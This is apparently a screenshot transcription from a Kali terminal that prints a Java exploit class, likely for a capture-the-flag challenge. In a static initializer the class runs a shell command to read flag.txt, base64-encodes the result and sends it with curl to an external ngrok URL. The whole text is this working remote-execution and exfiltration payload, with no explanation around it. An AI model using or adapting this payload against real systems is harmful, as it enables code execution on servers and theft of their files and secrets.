 ┌──(kali㉿ kali)-[~]
└─$ cat Exploit.java
public class Exploit {
    static {
        try {
            String data = "ls";
            java.lang.Process  p = java.lang.Runtime.getRuntime().exec("cat flag.txt"  );
            java.io.BufferedReader b  = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
           String r , o=null;
           while((r=b.readLine())!=null)o+=r;
            java.lang.Runtime.getRuntime().exec("curl http://faa0-196-75-206-81.ngrok.io/?data=" + java.util.Base64.getEncoder().encodeToString(o.getBytes())
);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}